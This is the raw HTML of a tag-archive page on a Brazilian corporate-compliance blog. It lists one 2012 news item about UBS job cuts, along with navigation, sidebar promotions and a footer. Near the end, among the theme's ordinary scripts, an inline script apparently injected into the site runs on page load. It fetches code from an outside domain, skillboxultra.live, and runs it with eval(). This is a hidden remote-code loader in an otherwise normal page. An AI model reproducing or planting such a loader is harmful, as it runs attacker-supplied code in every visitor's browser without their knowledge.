<li id="menu-item-22003" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-22004" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li id="menu-item-22006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li id="menu-item-22007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li id="menu-item-22008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li id="menu-item-22005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li id="menu-item-22009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></nav><!-- #cm-primary-nav -->

</div><div class="cm-header-center-col"></div><div class="cm-header-right-col">
			<div class="cm-top-search">
			<i class="fa fa-search search-top"></i>
			<div class="search-form-top">
				
<form action="https://marcosassi.com.br/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
				class="s field"
				name="s"
				value=""
				placeholder="Pesquisar"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
			</div>
		</div>
	
	<div class="cm-random-post">
					<a href="https://marcosassi.com.br/gestao-de-crises-e-facil" title="Ver um artigo aleatório">
				<svg class="cm-icon cm-icon--random-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M16.812 13.176a.91.91 0 0 1 1.217-.063l.068.063 3.637 3.636a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084H15.59a4.545 4.545 0 0 1-3.726-2.011l-.3-.377-.055-.076a.909.909 0 0 1 1.413-1.128l.063.07.325.41.049.066a2.729 2.729 0 0 0 2.25 1.228h3.288l-2.084-2.085-.063-.069a.91.91 0 0 1 .063-1.216Zm0-10.91a.91.91 0 0 1 1.217-.062l.068.062 3.637 3.637a.909.909 0 0 1 0 1.285l-3.637 3.637a.91.91 0 0 1-1.285-1.286l2.084-2.084h-3.242a2.727 2.727 0 0 0-2.242 1.148L8.47 16.396a4.546 4.546 0 0 1-3.768 1.966v.002H2.91a.91.91 0 1 1 0-1.818h1.8l.165-.004a2.727 2.727 0 0 0 2.076-1.146l4.943-7.792.024-.036.165-.22a4.547 4.547 0 0 1 3.58-1.712h3.234l-2.084-2.084-.063-.069a.91.91 0 0 1 .063-1.217Zm-12.11 3.37a4.546 4.546 0 0 1 3.932 2.222l.152.278.038.086a.909.909 0 0 1-1.616.814l-.046-.082-.091-.166a2.728 2.728 0 0 0-2.173-1.329l-.19-.004H2.91a.91.91 0 0 1 0-1.819h1.792Z" /></svg>			</a>
			</div>

</div></div></div></div></div><div class="cm-row cm-mobile-row"><div class="cm-header-main-row"><div class="cm-container"><div class="cm-main-row"><div class="cm-header-left-col"></div><div class="cm-header-center-col">

	<div id="cm-site-branding" class="cm-site-branding">
		<a href="https://marcosassi.com.br/" class="custom-logo-link" rel="home"><img width="500" height="435" src="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp" class="custom-logo" alt="Blog" decoding="async" srcset="https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi.webp 500w, https://marcosassi.com.br/wp-content/uploads/2025/02/cropped-logo-massi-300x261.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div><!-- #cm-site-branding -->

<aside id="colormag_728x90_advertisement_widget-9" class="widget cm-728x90-advertisemen-widget clearfix widget-colormag_header_sidebar">
		<div class="advertisement_728x90">
			<div class="cm-advertisement-content"><a href="https://massiconsultoria.com.br/" class="single_ad_728x90" target="_blank" rel="nofollow"><img src="http://marcosassi.com.br/wp-content/uploads/2024/02/Banner-para-linkedin-com-circulos-minimalista-cinza-500-x-90-px-800-x-190-px-700-x-110-px.gif" width="728" height="90" alt=""></a></div>		</div>

		</aside></div><div class="cm-header-right-col"></div></div></div></div><div class="cm-header-bottom-row"><div class="cm-container"><div class="cm-bottom-row"><div class="cm-header-left-col">
<div class="cm-mobile-nav-container">
	<button type="button" class="cm-menu-toggle" aria-expanded="false">
		<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>		<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>	</button>

	<nav id="cm-mobile-nav" class="cm-mobile-nav cm-mobile-open-container">
		<div id="cm-mobile-header-row" class="cm-mobile-header-row"><ul id="cm-mobile-menu" class="cm-mobile-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22000"><a href="https://marcosassi.com.br/consultoria">Consultoria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22001"><a href="https://massiconsultoria.com.br/livros/">Livros do Professor</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22002"><a href="https://massiconsultoria.com.br/professor-marcos/">Currículo Marcos Assi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-22003"><a href="https://marcosassi.com.br/blog">Aulas e Eventos</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-22004"><a href="https://marcosassi.com.br/blog">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22006"><a href="https://marcosassi.com.br/lesgislacao">Legislação</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22007"><a href="https://marcosassi.com.br/aulas-e-eventos">Eventos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22008"><a href="https://marcosassi.com.br/artigos">Artigos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22005"><a href="https://marcosassi.com.br/noticias">Notícias</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22009"><a href="https://marcosassi.com.br/contato">Contato</a></li>
</ul></div>	</nav><!-- #cm-mobile-nav -->
</div>
</div><div class="cm-header-center-col"></div><div class="cm-header-right-col"></div></div></div></div></div></header>

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		<div class="cm-row">
	
		<div id="cm-primary" class="cm-primary">

			
		<header class="cm-page-header">
			
				<h1 class="cm-page-title">
					<span>
						acusações de fraude					</span>
				</h1>
						</header><!-- .cm-page-header -->

		
			<div class="cm-posts cm-layout-2 cm-layout-2-style-1 col-2" >
										
<article id="post-11875"
	class=" post-11875 post type-post status-publish format-standard hentry category-noticias tag-acusacoes-de-fraude tag-assessoria-corporativa tag-banco-suico-ubs tag-bank-of-america tag-contabilidade-falsa tag-crise-financeira tag-merrill-lynch tag-operacoes-de-cambio tag-operador-kweku-adoboli tag-private-banking tag-regras-de-capital-mais-rigidas tag-unicredit">
	
	
	

	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://marcosassi.com.br/category/noticias" rel="category tag">Notícias</a></div></div><div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://marcosassi.com.br/ubs-vai-cortar-10-mil-empregos-em-retirada-de-renda-fixa" title="22:36" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2012-10-30T22:36:57-03:00">30 de outubro de 2012</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://marcosassi.com.br/author/marcos"
			title="marcos"
			>
				marcos			</a>
		</span>

		<span class="cm-tag-links"><svg class="cm-icon cm-icon--tag" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m21.2 10.4-8.1-8.1c-.2-.2-.4-.3-.7-.3H3c-.6 0-1 .5-1 1v9.4c0 .3.1.5.3.7l8.1 8.1c.5.5 1.3.8 2 .8.8 0 1.5-.3 2-.8l6.7-6.7c1.2-1.2 1.2-3 .1-4.1zM7.7 8.7c-.6 0-1-.4-1-1s.4-1 1-1 1 .4 1 1-.4 1-1 1z"></path></svg> <a href="https://marcosassi.com.br/tag/acusacoes-de-fraude" rel="tag">acusações de fraude</a>, <a href="https://marcosassi.com.br/tag/assessoria-corporativa" rel="tag">assessoria corporativa</a>, <a href="https://marcosassi.com.br/tag/banco-suico-ubs" rel="tag">banco suíço UBS</a>, <a href="https://marcosassi.com.br/tag/bank-of-america" rel="tag">Bank of America</a>, <a href="https://marcosassi.com.br/tag/contabilidade-falsa" rel="tag">contabilidade falsa</a>, <a href="https://marcosassi.com.br/tag/crise-financeira" rel="tag">crise financeira</a>, <a href="https://marcosassi.com.br/tag/merrill-lynch" rel="tag">Merrill Lynch</a>, <a href="https://marcosassi.com.br/tag/operacoes-de-cambio" rel="tag">operações de câmbio</a>, <a href="https://marcosassi.com.br/tag/operador-kweku-adoboli" rel="tag">operador Kweku Adoboli</a>, <a href="https://marcosassi.com.br/tag/private-banking" rel="tag">private banking</a>, <a href="https://marcosassi.com.br/tag/regras-de-capital-mais-rigidas" rel="tag">regras de capital mais rígidas</a>, <a href="https://marcosassi.com.br/tag/unicredit" rel="tag">UniCredit</a></span></div>	<header class="cm-entry-header">
				<h2 class="cm-entry-title">
			<a href="https://marcosassi.com.br/ubs-vai-cortar-10-mil-empregos-em-retirada-de-renda-fixa" title="UBS vai cortar 10 mil empregos em retirada de renda fixa">
				UBS vai cortar 10 mil empregos em retirada de renda fixa			</a>
		</h2>
			</header>
<div class="cm-entry-summary">

				<p>O banco suíço UBS revelou planos nesta terça-feira para uma retirada gradual de seus negócios em renda fixa e demissão de 10</p>
		<a class="cm-entry-button" title="UBS vai cortar 10 mil empregos em retirada de renda fixa" href="https://marcosassi.com.br/ubs-vai-cortar-10-mil-empregos-em-retirada-de-renda-fixa">
			<span>Read More</span>
		</a>
	</div>

	
	</div>

	</article>

								</div><!-- .cm-posts -->

					</div><!-- #cm-primary -->

	
<div id="cm-secondary" class="cm-secondary">
	
	<aside id="block-85" class="widget widget_block">
<div class="mzb-advertisement mzb-advertisement-92d8c6ed"><div class="mzb-advertisement-content"><div class="mzb-advertisement-250x250"><a href="https://massiconsultoria.com.br/professor-marcos/" target="_blank"><img loading="lazy" decoding="async" class="wp-image-20874" src="http://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png" alt="" height="505" width="626" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6.png 626w, https://marcosassi.com.br/wp-content/uploads/2024/01/cvv-Marcos-Assi-6-300x242.png 300w" sizes="auto, (max-width: 626px) 100vw, 626px" /></a></div></div></div>
</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>

</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 22:39:30 -->

--- FILE ---
content_type: text/css
request_url: https://marcosassi.com.br/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d
body_size: 22740
content:
